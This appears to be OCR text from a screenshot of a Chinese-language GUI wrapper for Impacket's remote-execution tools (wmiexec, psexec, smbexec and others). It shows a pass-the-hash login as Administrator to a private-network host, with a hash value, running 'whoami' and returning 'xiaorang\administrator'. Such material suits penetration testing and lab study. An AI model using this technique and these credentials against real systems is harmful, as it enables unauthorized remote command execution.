 1 2 3 4 4 3 13:53
Impacket GUI by SXdysq
Wmiexec Atexec Psexec SMBexec DCOMexec 配置
IP地址: 172.22.1.2 用户名: Administrator pass/hash: 10cf89a850fb1cdbe6bb432b859164c8
命令: whoami 认证类型: hash 编码: gbk
ATTACK
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
xiaorang\administrator